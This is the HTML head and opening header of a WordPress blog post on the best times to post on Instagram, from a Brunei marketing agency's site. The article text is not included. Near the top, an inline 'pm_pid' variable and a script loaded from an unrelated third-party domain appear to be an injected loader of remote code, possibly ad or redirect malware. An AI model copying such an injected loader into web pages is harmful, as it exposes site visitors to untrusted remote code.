

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/
body_size: 16662
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dossyr.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>When is the best time for me to post on Instagram?</title>
	<meta name="description" content="When is the best time to post on Instagram to make sure a post gets seen?And what about the best day of the week to get the most likes?" />
	<link rel="canonical" href="https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="When is the best time for me to post on Instagram?" />
	<meta property="og:description" content="When is the best time to post on Instagram to make sure a post gets seen?And what about the best day of the week to get the most likes?" />
	<meta property="og:url" content="https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/" />
	<meta property="og:site_name" content="Dossyr Corporation | Brunei Marketing Agency" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100086151950158" />
	<meta property="article:published_time" content="2022-11-03T01:54:10+00:00" />
	<meta property="article:modified_time" content="2023-01-27T06:12:02+00:00" />
	<meta property="og:image" content="https://dossyr.co/wp-content/uploads/2022/11/instagram-insights-most-active-times.png" />
	<meta property="og:image:width" content="1999" />
	<meta property="og:image:height" content="711" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="dossyrcorp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="dossyrcorp" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/#article","isPartOf":{"@id":"https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/"},"author":{"name":"dossyrcorp","@id":"https://dossyr.co/#/schema/person/76cab19cc2a2ce74f7bc2d8323ac1dab"},"headline":"When is the best time for me to post on Instagram?","datePublished":"2022-11-03T01:54:10+00:00","dateModified":"2023-01-27T06:12:02+00:00","mainEntityOfPage":{"@id":"https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/"},"wordCount":452,"commentCount":0,"publisher":{"@id":"https://dossyr.co/#organization"},"image":{"@id":"https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/#primaryimage"},"thumbnailUrl":"https://dossyr.co/wp-content/uploads/2022/11/instagram-insights-most-active-times.png","keywords":["Blog"],"articleSection":["Instagram"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/#respond"]}]},{"@type":"WebPage","@id":"https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/","url":"https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/","name":"When is the best time for me to post on Instagram?","isPartOf":{"@id":"https://dossyr.co/#website"},"primaryImageOfPage":{"@id":"https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/#primaryimage"},"image":{"@id":"https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/#primaryimage"},"thumbnailUrl":"https://dossyr.co/wp-content/uploads/2022/11/instagram-insights-most-active-times.png","datePublished":"2022-11-03T01:54:10+00:00","dateModified":"2023-01-27T06:12:02+00:00","description":"When is the best time to post on Instagram to make sure a post gets seen?And what about the best day of the week to get the most likes?","breadcrumb":{"@id":"https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/#primaryimage","url":"https://dossyr.co/wp-content/uploads/2022/11/instagram-insights-most-active-times.png","contentUrl":"https://dossyr.co/wp-content/uploads/2022/11/instagram-insights-most-active-times.png","width":1999,"height":711,"caption":"Instagram Insights Most Active Times"},{"@type":"BreadcrumbList","@id":"https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dossyr.co/"},{"@type":"ListItem","position":2,"name":"When is the best time for me to post on Instagram?"}]},{"@type":"WebSite","@id":"https://dossyr.co/#website","url":"https://dossyr.co/","name":"Dossyr Corporation | Brunei Marketing Agency","description":"Creative, Data-Driven Digital Marketing for aspiring businesses","publisher":{"@id":"https://dossyr.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dossyr.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dossyr.co/#organization","name":"Dossyr Corporation","url":"https://dossyr.co/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dossyr.co/#/schema/logo/image/","url":"https://dossyr.co/wp-content/uploads/2022/05/Primary-logo-3-e1665589156392.png","contentUrl":"https://dossyr.co/wp-content/uploads/2022/05/Primary-logo-3-e1665589156392.png","width":910,"height":418,"caption":"Dossyr Corporation"},"image":{"@id":"https://dossyr.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100086151950158","https://www.instagram.com/dossyr.co/"]},{"@type":"Person","@id":"https://dossyr.co/#/schema/person/76cab19cc2a2ce74f7bc2d8323ac1dab","name":"dossyrcorp","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dossyr.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29594728ea94f19b23dc1ba76122ccd7f5215ced0511e5f2afa0a136f87e85fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29594728ea94f19b23dc1ba76122ccd7f5215ced0511e5f2afa0a136f87e85fc?s=96&d=mm&r=g","caption":"dossyrcorp"},"sameAs":["https://dossyr.co"],"url":"https://dossyr.co/author/firzanahsufri/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Dossyr Corporation | Brunei Marketing Agency &raquo; Feed" href="https://dossyr.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dossyr Corporation | Brunei Marketing Agency &raquo; Comments Feed" href="https://dossyr.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dossyr Corporation | Brunei Marketing Agency &raquo; When is the best time for me to post on Instagram? Comments Feed" href="https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dossyr.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdossyr.co%2Fwhen-is-the-best-time-for-me-to-post-on-instagram%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dossyr.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdossyr.co%2Fwhen-is-the-best-time-for-me-to-post-on-instagram%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://dossyr.co/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://dossyr.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='quiz-maker-admin-css' href='https://dossyr.co/wp-content/plugins/quiz-maker/admin/css/admin.css?ver=6.7.1.2' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://dossyr.co/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dossyr.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dossyr.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dossyr.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://dossyr.co/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://dossyr.co/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.7.1.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dossyr.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-959-css' href='https://dossyr.co/wp-content/uploads/elementor/css/post-959.css?ver=1769719765' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://dossyr.co/wp-content/uploads/elementor/css/post-15.css?ver=1769718953' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://dossyr.co/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://dossyr.co/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://dossyr.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='cff-css' href='https://dossyr.co/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://dossyr.co/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://dossyr.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-post-3720-css' href='https://dossyr.co/wp-content/uploads/elementor/css/post-3720.css?ver=1769718953' media='all' />
<link rel='stylesheet' id='elementor-post-1630-css' href='https://dossyr.co/wp-content/uploads/elementor/css/post-1630.css?ver=1769718953' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://dossyr.co/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://dossyr.co/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://dossyr.co/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://dossyr.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://dossyr.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://dossyr.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://dossyr.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://dossyr.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://dossyr.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://dossyr.co/wp-content/plugins/theme-builder-for-elementor/assets/css/bootstrap.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://dossyr.co/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742373375' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oranienbaum-css' href='https://dossyr.co/wp-content/uploads/elementor/google-fonts/css/oranienbaum.css?ver=1742373383' media='all' />
<script src="https://dossyr.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dossyr.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-5EZR4M2VH6" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dossyr.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EZR4M2VH6");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://dossyr.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dossyr.co/wp-json/wp/v2/posts/677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dossyr.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dossyr.co/?p=677' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: ">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dossyr.co/wp-content/uploads/2022/05/cropped-Primary-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dossyr.co/wp-content/uploads/2022/05/cropped-Primary-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dossyr.co/wp-content/uploads/2022/05/cropped-Primary-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://dossyr.co/wp-content/uploads/2022/05/cropped-Primary-logo-2-270x270.png" />
		<style id="wp-custom-css">
			#sticky_me{
	position: fixed;
	left: 0;
	width: 100%;
}

.bapslh-section, .grand-section, .pace-section, .wnd-section, .strength-section{
    display: none;
}

.wpforms-form button[type=submit] {
    background-color: #EA8464 !important;
    border-color: #EA8464 !important;
    color: #fff !important;
    transition: background 0.3s ease-in-out;
}
 
.wpforms-form button[type=submit]:hover {
    background-color: #E7C9A7 !important;
}


#site-footer {
  display: none !important;
}

.selector {
	opacity: 0;
	transition: 0.5s ease-in-out;
}

.selector:hover {
	opacity: 1;
}

/* Media query for screens smaller than 768px (adjust the value based on your design) */
@media (max-width: 1024px) {
	.selector {
		opacity: 1;
		transition: none; /* No transition effect on mobile */
	}
}


.text-stroke-trick {
  text-shadow: 2px 2px 0 rgba(71, 55, 46, 0.5),
               -2px -2px 0 rgba(71, 55, 46, 0.5),
                2px -2px 0 rgba(71, 55, 46, 0.5),
               -2px 2px 0 rgba(71, 55, 46, 0.5),
                2px 2px 0 rgba(71, 55, 46, 0.5);
}

#jr-scrolling-image-left {
    --direction: 1;
    --speed: 50;
    --image-aspect-ratio: false;
    --pause-on-hover: false;
    --pause-on-hover-mobile: false;
}

#jr-scrolling-image-right {
    --direction: -1;
    --speed: 50;
    --image-aspect-ratio: false;
    --pause-on-hover: false;
    --pause-on-hover-mobile: false;
}

.jr-scrolling-image {
    visibility: hidden;
    overflow: hidden;
}

.jr-scrolling-image.showing {
    visibility: visible;
}

.jr-scrolling-image .e-con,
.jr-scrolling-image .e-container {
    -webkit-animation: sliding calc(var(--est-speed,10) * 1s * 50 / var(--speed)) linear infinite;
    -moz-animation: sliding calc(var(--est-speed,10) * 1s * 50 / var(--speed)) linear infinite;
    -o-animation: sliding calc(var(--est-speed,10) * 1s * 50 / var(--speed)) linear infinite;
    animation: sliding calc(var(--est-speed,10) * 1s * 50 / var(--speed)) linear infinite;
    max-width: unset !important;
}

.jr-scrolling-image:hover .e-con,
.jr-scrolling-image:hover .e-container {
    animation-play-state: var(--poh, running);
}

.jr-scrolling-image.e-con-boxed:hover .e-con,
.jr-scrolling-image.e-con-boxed:hover .e-container {
    animation-play-state: running;
}

.jr-scrolling-image.e-con-boxed .e-con-inner:hover .e-con,
.jr-scrolling-image.e-con-boxed .e-con-inner:hover .e-container {
    animation-play-state: var(--poh, running);
}

.jr-scrolling-image .e-con-inner {
    overflow: hidden;
}

.jr-scrolling-image .e-con.image-aspect-ratio img,
.jr-scrolling-image .e-container.image-aspect-ratio img {
    width: auto !important;
}

@keyframes sliding {
    0%{ transform: translateX(0); }
    100%{ transform: translateX(calc(-1*var(--direction,1)*100%/var(--total,2) )); }
}

@-webkit-keyframes sliding {
    0%{ transform: translateX(0); }
    100%{ transform: translateX(calc(-1*var(--direction,1)*100%/var(--total,2) )); }
}

@-moz-keyframes sliding {
    0%{ transform: translateX(0); }
    100%{ transform: translateX(calc(var(--direction,1)*100%/var(--total,2) )); }
}

@-o-keyframes sliding {
    0%{ transform: translateX(0); }
    100%{ transform: translateX(calc(-1*var(--direction,1)*100%/var(--total,2) )); }
}

@keyframes sliding {
    0%{ transform: translateX(0); }
    100%{ transform: translateX(calc(-1*var(--direction,1)*100%/var(--total,2) )); }
}

		</style>
		</head>

<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-677 single-format-standard wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-15">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://dossyr.co" title="Dossyr Corporation | Brunei Marketing Agency" rel="home">Dossyr Corporation | Brunei Marketing Agency</a></p>
